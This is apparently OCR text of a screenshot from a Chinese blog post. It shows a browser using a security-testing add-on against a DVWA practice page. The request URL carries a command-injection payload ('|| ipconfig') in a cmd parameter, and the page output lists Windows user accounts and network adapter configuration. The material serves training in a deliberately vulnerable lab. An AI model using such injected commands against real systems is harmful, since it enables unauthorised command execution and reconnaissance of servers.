 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www....%20ipconfig
www.dvwa.com/cmd/test.php?cmd=|| ipconfig
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest test
命令运行完毕，但发生一个或多个错误。
Windows IP 配置
以太网适配器 SSTAP 1:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
https://blog.csdn.net/qq_35733751